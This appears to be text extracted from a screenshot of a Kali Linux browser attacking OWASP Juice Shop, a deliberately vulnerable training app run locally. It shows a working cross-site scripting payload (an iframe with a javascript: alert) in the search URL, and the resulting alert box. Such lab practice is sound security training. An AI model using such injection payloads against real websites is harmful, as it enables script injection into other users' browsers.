 OWASP Juice Shop
127.0.0.1:42000/#/search?q=<iframe src%3D"javascript:alert('Hello Dr. Nayla')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop <iframe src="javascript:alert('Hello Dr Account Your Basket 7 EN
Search Results -
127.0.0.1:42000
Hello Dr. Nayla
OK
No results found
Try adjusting your search to find what you're looking for.